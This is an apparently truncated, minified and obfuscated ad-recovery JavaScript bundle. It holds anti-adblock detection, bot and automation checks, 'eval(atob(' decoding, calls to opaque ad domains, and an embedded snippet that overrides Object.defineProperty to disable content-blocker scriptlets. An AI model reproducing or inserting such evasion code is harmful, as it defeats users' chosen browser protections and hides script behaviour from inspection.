<media-in-parens>]+","getAtruleDescriptor","SYN","marker-start","return","intersectionRect","logicieleducatif.fr","<xyz-space> [<number>|<percentage>|none]{3}","replace|add|accumulate","Bad syntax reference: ","as_logs","eval(atob('","systemLanguage","line","auto|fixed","Script","xlink:href","tcloaded","inventory_id","<string>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Unknown node type: ","    ","eof","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","scale3d( [<number>|<percentage>]#{3} )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","keys","nightmare","onreadystatechange","<single-animation-play-state>#","getFirstListNode","Worker","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<outline-radius>","localStorage","Group","lvh","sendXHR","Unknown feature ","any","auto|<integer>{1,3}","no-limit|<integer>","/iu3","innerWidth","PerformanceResourceTiming","use","adshield-loaded","\x3c!--","gpt-adpushup","lastUrl","light","At-rule `@","generic( kai )|generic( fangsong )|generic( nastaliq )","monitoring","adfit","<string>|<custom-ident>+","https://securepubads.g.doubleclick.net/tag/js/gpt.js","replacingPlaceholders","backgroundImage","top","<target-counter()>|<target-counters()>|<target-text()>","normal|<feature-tag-value>#","xyz|xyz-d50|xyz-d65","getArg","driver","upward","declarationList","<\/script>","original","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","reduceRight","<shape>|auto","Failed to decode protect-url: url is empty","<string> [<integer>|on|off]?"," { visibility:visible; }","getLocationFromList","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","json","AnPlusB","isEmpty","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","grippers|none","Terminate - bot detected","generatedLine","getProperty","scanNumber","none|always|column|page|spread","[recovery] __tcfapi tcString is empty in GDPR region. value: ","%%%INV_CODE%%%","Rule","parseContext","log","domain switched","ellipse( [<shape-radius>{2}]? [at <position>]? )","clearOriginJoinedAdInterestGroups","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Function.prototype.bind is undefined","dvmax","attributeFilter","android","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","none|auto|[<string> <string>]+","skewY( [<angle>|<zero>] )","<grid-line> [/ <grid-line>]?","<bg-clip>#","[proportional-nums|tabular-nums]","min( <calc-sum># )","<number [0,∞]> [/ <number [0,∞]>]?","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","[<ident-token>|'*']? '|'","opacity( [<number-percentage>] )","mediaType","form","webkitMediaStream","initMain","$1   ",'Identifier "',"Element_getAttribute","fuse","<html ","onParseError","parseSourceMapInput","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","sourcesContent","gpt-interworks","<number-percentage>{1,4} fill?","justify-content","removeAttribute","setProperty","async","consents","Hash","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","_file","[none|<keyframes-name>]#","contain|none|auto","Expected ","cmd","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","none|[fill|fill-opacity|stroke|stroke-opacity]#","clip-path","lvw","dataset","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","bad-url-token","addProperty_","eatIdent","isGecko","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","flip-block||flip-inline||flip-start","Combinator","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","Expect `","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","phantomas","auto|<length-percentage>","selectorList","<'min-block-size'>","margin: 0; padding: 0;","setPrototypeOf","gpt-anymind","isVisibleDocument","__as_rej","pathname","[pack|next]||[definite-first|ordered]","querySelectorAll","__isPrebidOnly","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","scaleX( [<number>|<percentage>] )","ApplePayError","navigator","nextNonWsCode","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","auto|after","xhr","supports(","CDO-token","SharedStorageWorklet","innerHeight","auto|<length>|<percentage>","blockIVT","gpt-clickio","true|false","notificationPermissions","skipUntilBalanced","auto? [none|<length>]","<'margin-left'>","[recoverTcfCMP] __tcfloaded_cache set. Value: ","ad_unit_path","Unknown at-rule","getOwnPropertyNames","frames","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","inventory-removal-key","_sources","lvmax","isEncodedId","toPrimitive","Unknown node type `","blocked_filters","prototype","log( <calc-sum> , <calc-sum>? )","//# sourceURL=mediation.js","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","[<length-percentage>|left|center|right]#","dimension-token","getAtrule","abs( <calc-sum> )","width-equal-or-greater-than","readyState","chromium","<angle>|<percentage>","cmVzZXJ2ZWQyT3V0cHV0","Value","cursor","__sa_","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Terminate - not allowed running in iframe","isFirefox","window.top._df.t","setHTMLUnsafe","/report","MSG_ACK_VISIBLE","getElementsByClassName","scope","getStorageUpdates","https://qa.ad-shield.io","__gpp not found within timeout","_generateSourcesContent","mixed|upright|sideways","HTMLMediaElement","rex","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","lexer","<'margin-block-start'>","<bg-size>#","parseCustomProperty","tel:","normal|reverse|inherit","postMessage",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"units","none|element|text","appendChild","text_ads","PerformanceEntry","translateX( <length-percentage> )","a3luYg==","HTMLElement_style"," is expected","<'inset-block-start'>","viewport","<transform-function>+","fixed","none|circle|disc|square","hue-rotate( <angle> )","__fxdriver_evaluate","adsinteractive","removeChild","port1","lookupNonWSType","marker-end","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","nullable","<visual-box>||<length [0,∞]>","SyntaxError","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","gpt_slot_rendered_time","https://report.ad-shield.cc/","reserved2Input","adms","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","whale","toUpperCase","compareByGeneratedPositionsDeflatedNoLine","clientHeight","Block","skipSC","Expect an apostrophe","selected","[<length-percentage>|auto]{1,2}|cover|contain","setAttribute","padStart","ndtvprofit.com","joinAdInterestGroup","search","normal|<length-percentage>","applyRatio","forEachToken","preload","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[<length>{2,3}&&<color>?]","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","percentage-token","tokenEnd","profile.recoverCMP","Scheduler Terminated with unexpected error: ","auth","Failed to detect bot:","updateAdInterestGroups","renderer","lines","features",'<script src="',"reverse","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","__as_ready_resolve","Document_querySelector","</head><body></body></html>","hasAttribute","auto|none","getCategoryExclusions","gpt_requested_time","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[discretionary-ligatures|no-discretionary-ligatures]","teads","none|element|auto","enums","setInterval","shift","samsungbrowser","<'right'>","window.Notification is undefined","nextCharCode","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>"," cmp...","Node_baseURI","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","start|end|center|stretch","scheduler unhandled exception - ","indiatimes.com","lazyload","container","eachMapping","normal|italic|oblique <angle>?","__driver_unwrapped","nightmarejs","[<declaration>? ';']* <declaration>?","<script>","test","scale( [<number>|<percentage>]#{1,2} )","<html><head><script>","` for ","<font-weight-absolute>|bolder|lighter","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","remove","parseValue","<'border-top-left-radius'>","[<type-selector>? <subclass-selector>*]!","enjgioijew","create","__webdriver_script_fn","documentFocus","[<filter-function>|<url>]+","[<counter-name> <integer>?]+|none","gpt-ima-adshield","circle( [<shape-radius>]? [at <position>]? )","Analytics.event(","[auto|alphabetic|hanging|ideographic]","orientation","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","functionBind","first","navigator.mimeTypes is undefined","width","normal|break-word|anywhere","http://localhost","isElementVisibilityHidden","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<line-width>","Timed out waiting for consent readiness","parent_after","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","setAttributeNS","poster","reserved2","[recoverTcfCMP] tcf is already loaded","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","blur( <length> )","TypeSelector","symplr","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getParameter","<string>|<image>|<custom-ident>","PseudoClassSelector","jump-start|jump-end|jump-none|jump-both|start|end","cdn-exchange.toastoven.net","/cou/iframe","walkContext","row|row-reverse|column|column-reverse","DOMParser","translate( <length-percentage> , <length-percentage>? )","hasOwnProperty","Unexpected input","userLanguage","configurable","<absolute-size>|<relative-size>|<length-percentage>","src","adapi.inlcorp.com","html","<single-animation-direction>#","DisallowEmpty","gpt-adingo","generatedColumn","x: ","<integer>|<length>","EventTarget","previousElementSibling","linear|<cubic-bezier-timing-function>|<step-timing-function>","isDelim","rem","cmpStatus","Unknown type","default|none","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","flex","blocking_acceptable_ads","minViewportWidth","indexOf","cqw","window.top.apstag.runtime.callCqWrapper","parseInt","<length-percentage>&&hanging?&&each-line?","v20250731","none|discard-before||discard-after||discard-inner","data-owner","opr","alpha|luminance|match-source","contentWindow","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","auto|both|start|end|maximum|clear","kind","issue","span","baseUrl","clean","scheme","none|auto|<percentage>","contents|none","errArgs","cmVzZXJ2ZWQxT3V0cHV0","Brackets","auto|normal|none","mismatchLength","<compositing-operator>#","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","__tcfapi","_validateMapping","HEAD","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Percent sign is expected","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","sleipnir/","normal|text|emoji|unicode","updateCursors","$cdc_asdjflasutopfhvcZLmcfl_","Parentheses","Module","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","none|<shadow>#","attributionsrc","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","runAdAuction","url","EOF-token","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","MSG_SYN","eventSampleRatio","responseXML","Expected more digits in base 64 VLQ value.","Boolean","custom","hypot( <calc-sum># )","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","decodeId","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","query","none|[<shape-box>||<basic-shape>]|<image>","<'inset-inline-start'>","name","sqrt( <calc-sum> )","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","top|bottom|block-start|block-end|inline-start|inline-end","/cgi-bin/PelicanC.dll","//# sourceURL=rtb_adm.js","okNetworkStatusCodes","/getconfig/sodar","function","<!DOCTYPE html>","(prefers-color-scheme: dark)","normal|always",") error","scrollX","MatchGraph","<transition-behavior-value>#","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","immediate","gpt-rubicon","null","#as_domain","<'border-bottom-left-radius'>","bidder","<grid-line>","__selenium_evaluate","replaceState","fill|contain|cover|none|scale-down","normal|<string>","SharedWorker","supports","parseAtrulePrelude","a2Zwdg==","<integer>|auto","https://html-load.com","createItem","read-only|read-write|read-write-plaintext-only","readSequence","_sourcesContents","def","url-not-equal","none|repeat( <length-percentage> )","CSSPrimitiveValue","offsetAndType","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","pop","errorTrace signal unexpected behaviour","brightness( <number-percentage> )","replaceAll","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","normalize","Keyword","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","width|height|block|inline|self-block|self-inline","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",": [left|right|first|blank]","Dimension","isAbsolute","mismatchOffset","grayscale( <number-percentage> )","findLast","YmphM3prZnZxbHRndTVzdzY3OG4=","MSG_ACK","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|avoid","applySourceMap","Identifier or parenthesis is expected","cqmax","none|capitalize|uppercase|lowercase|full-width|full-size-kana","googletag cmd unshift failed : ","done","normal|<length>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","positions","\n   value: ","cmVzZXJ2ZWQySW5wdXQ=","/npm-monitoring","none|<position>#","inventoryId","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","prependData","Not a Declaration node","Inventory(","getBoundingClientRect","__webdriver_script_func","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[<url> [format( <string># )]?|local( <family-name> )]#","validate","auto|bullets|numbers|words|spell-out|<counter-style-name>","insertAdjacentHTML","getAdserverTargeting","space-between|space-around|space-evenly|stretch","gpt-vuukle","pubads","data:","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","initial","width-less-than","Range","auto|balance","ZmthZA==","hasFocus","adshield_apply","<header","none|[crop||cross]","state","contentAreaSelectors","linear|radial","match","position:relative;align-items:center;display:flex;","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","script_version","navigator.webdriver is undefined","normal|light|dark|<palette-identifier>","[shorter|longer|increasing|decreasing] hue","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","gpt-nextmillennium","Terminate - empty profile","visible","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","CSSStyleDeclaration","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","getAttributeKeys","mode","get","<-ms-filter-function>+","stringify","as_inmobi_cmp_host","char must be length 1","start prebid request bidsBackHandler for ","fminer","ensureInit","hostname","skipWs","removeEventListener","<symbol>","charCode","<clip-source>|[<basic-shape>||<geometry-box>]|none","Number sign is not allowed","toStringTag","auto|<integer>","isNameCharCode","eventStatus","sticky","<'height'>","safari","msie","outerWidth","lvi","none|chained","boundingClientRect","querySelector","cqb","20030107","baseline|sub|super|<svg-length>","gpt",'" is expected',"wrapper","exportSnapshot","String","<percentage>?&&<image>","<length>||<color>","<boolean-expr[","Document","autoRecovery","gpt-funke","iframe","appVersion","<'border-width'>","purpose1 consent error","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","[<bg-layer> ,]* <final-bg-layer>","<relative-selector>#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","outerHTML",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"navigator.connection is undefined","auto|smooth","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","prepend","[object Reflect]",", height: ","source","inventories","?version=","<combinator>? <complex-selector>","urlFilter","Destroying interstitial slots : ","url-token","auto|from-font|<length>|<percentage>","consume","` should contain a prelude","cefsharp","add","ivt","Class extends value ","loc","viewport_document","[recoverTcfCMP] ","window.top.confiant.services().onASTAdLoad","WhiteSpace","Multiplier","element","Not supported insert-rule | rule: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","call","ZndiaA==","signalStatus","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","visualViewport","marker-mid","<'border-top-width'>","visibility:","dotted|solid|space|<string>","window.parent._df.t","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","cmVzZXJ2ZWQxSW5wdXQ=","frame","none|<string>+","https://c.html-load.com","Unknown at-rule descriptor",'Delim "',"domain switch: no src attribute","awesomium","calc(","localeCompare","<html><head></head><body></body></html>","resource","ar-v1","WebGLRenderingContext.getParameter is not a function","<namespace-prefix>? [<string>|<url>]","unhandled exception","ybar","delim-token","isVisibleContent","https://07c225f3.online","Identifier is expected","getBidResponses","ins","revert-layer","hash-token","terms","gpt-publisher","fxios/","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","__lastWatirAlert","Blocked slot define: [","WebKitMediaKeys","internet_explorer","static|relative|absolute|sticky|fixed|-webkit-sticky","replaceChild","numeric-only|allow-keywords","coachjs","Function name must be `url`","() => version","sourceMapURL could not be parsed","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","isRemoved","compact","<length-percentage>|min-content|max-content|auto","active","Blocked prebid request error for ","geb","}-token","from-image|<angle>|[<angle>? flip]","ratio","purpose","transferSize","matchAtruleDescriptor","none|<dashed-ident>#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<box>|border|text","getTargetingKeys","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'caret-color'>||<'caret-shape'>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[row|column]||dense","api.adiostech.com","N/A","[<container-name>]? <container-condition>","auto||<ratio>","background-color","elem","getUserIds","contains"," is blocked.","gpt-adshield","properties","isEncodedUrl","cache_adblock_circumvent_score","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","__lastWatirConfirm","media","__gppLocator","adsbygoogle","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","pubkey","reduce","length","fromSourceMap","text-ads","profile.shouldApplyGdpr","navigator.permissions.query is not a function","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","lastChanged","getTokenStart","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","is_ads_blocked","rlh","result","[-token","[alternate||[over|under]]|inter-character","string-token","reserved2Output","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<family-name>#","nth","CanvasCaptureMediaStream","frameborder","cmpStr","<'text-wrap-mode'>||<'text-wrap-style'>","forEach","<'min-width'>","map","auto|always|avoid|left|right|recto|verso","_array","MatchOnceBuffer","browserKind","__esModule","api.reurl.co.kr"];return(a1z=function(){return t})()}function a1B(t,e){const n=a1z();return(a1B=function(t,e){return n[t-=101]})(t,e)}(function(t,e){const n=a1B,r=a1z();for(;;)try{if(903783==parseInt(n(546))/1+-parseInt(n(972))/2+parseInt(n(1690))/3*(parseInt(n(1628))/4)+parseInt(n(658))/5*(parseInt(n(1102))/6)+parseInt(n(1800))/7+-parseInt(n(3098))/8*(parseInt(n(3055))/9)+parseInt(n(1825))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const qe=a1B;var z={9141:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>a});let i="",o=r(2474);try{var s;i=null!==(s=document[r(1337)][r(659)](r(1321)))&&void 0!==s?s:r(1413);const t=document[r(1337)][r(659)](r(609))||document[r(1337)][r(659)](r(2358));t&&(o=new URL(t,window[r(601)][r(977)])[r(1103)])}catch(t){}const a={version:r(3037),sdkVersion:i,endpoint:o,env:r(1503),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2155)][r(2199)],insertBefore:Node[r(2155)][r(1848)]};function o(t,e){const n=r;e[n(1402)]?i[n(1848)][n(2646)](e[n(3033)],t,e[n(1402)]):i[n(2199)][n(2646)](e[n(1477)],t)}function s(t){const e=r;i[e(2199)][e(2646)](document[e(187)],t)}function a(t){const e=r,n=document[e(1154)](t[e(1436)]);for(const r of t[e(726)]())n[e(2238)](r,t[e(659)](r));return n[e(1574)]=t[e(1574)],n}function c(){const t=r;try{if(null!=window[t(2125)][t(1713)]&&t(1608)===window[t(2125)][t(1713)][t(1608)][t(2440)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2858),p=r(2730);let g=0;function b(){const t=r;return![t(1280),t(493)][t(2851)]((e=>location[t(2572)][t(1457)](e)))&&!window[t(897)]}function w(){const t=r;return o.A[t(2564)](p)||g[t(2880)]()}async function v(t){const e=r;return e(1354)===o.A[e(2564)](e(740),!1)||!(!(window[e(601)][e(2242)]+window[e(601)][e(2941)])[e(1009)](e(2812))&&e(1354)!==o.A[e(2564)](e(2812),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(675)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(501)](p,g[n(2880)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(501)](p,g[e(2880)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1354)===o.A[e(2564)](e(740),!1)||(void 0!==m?m:b()&&![e(1235),e(493)][e(2851)]((t=>location[e(2572)][e(1457)](t)))&&e(1354)===o.A[e(2564)](f)?(k(t)[e(675)]((t=>{const n=e;m=t,o.A[n(501)](f,t[n(2880)]())})),!0):(m=await k(t),o.A[e(501)](f,m[e(2880)]()),m))}async function x(t){return await async function(){const t=a1B;let e=!1;try{const n=document[t(1154)](t(2679));n[t(2238)]("id",t(308)),document[t(187)][t(2199)](n),n[t(2238)](t(639),t(2645));const r=["ad",t(563),t(308),t(1753),t(2735),t(837),t(1731),t(497),t(2790),t(514),t(892),t(1658),t(666),t(782),t(2782),t(435),t(2200),t(2741),t(1515)];for(const o of r){n[t(1272)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(804)](n);if(t(1476)===r[t(2925)]||t(1905)===r[t(626)]){i.A[t(1319)](t(1170)),e=!0;break}}document[t(187)][t(2214)](n)}catch(e){i.A[t(1319)](t(2846)[t(381)](e))}return e}()?[!0,1]:await async function(){const t=a1B,e=XMLHttpRequest[t(2880)]();return!(!e[t(1009)](t(250))||!e[t(1009)](t(1074))||(i.A[t(1319)](t(1097)),0))}()?[!0,2]:await async function(t){const e=a1B,n=[];if(t)for(const r of t)e(2905)===r[e(1394)]&&n[e(2866)]({url:r[e(2424)]});const r=window[e(601)][e(2572)][e(1457)](e(1432));return r?n[e(2866)]({url:e(2007)}):(n[e(2866)]({url:e(1310),mustIncludeStrings:[e(2735)],mustExcludeStrings:[e(1946)]}),s.A[e(3001)]()||n[e(2866)]({url:e(321),mustIncludeStrings:[e(1059)],mustExcludeStrings:[e(1946)]})),(await Promise[e(422)]([...n[e(2765)]((t=>A(t[e(2424)],t[e(1808)],t[e(876)]))),r?_():z()]))[e(2851)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1B,n=t[e(2447)]||[],r=await Promise[e(422)](t[e(2424)][e(2765)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1B;if(o(2129)===t[o(1394)]){const t=new XMLHttpRequest;t[o(2793)](o(1127),(()=>{const r=o;4===t[r(2164)]&&(t[r(356)]>=200&&t[r(356)]<300||n[r(1009)](t[r(356)])?e():i())})),t[o(2793)](o(475),(()=>i())),t[o(1340)](o(2409),r),t[o(1111)]()}else if(o(550)===t[o(1394)])if(s.A[o(1592)]())A(r)[o(675)]((t=>t?i():e()))[o(1692)](i);else{const t=new 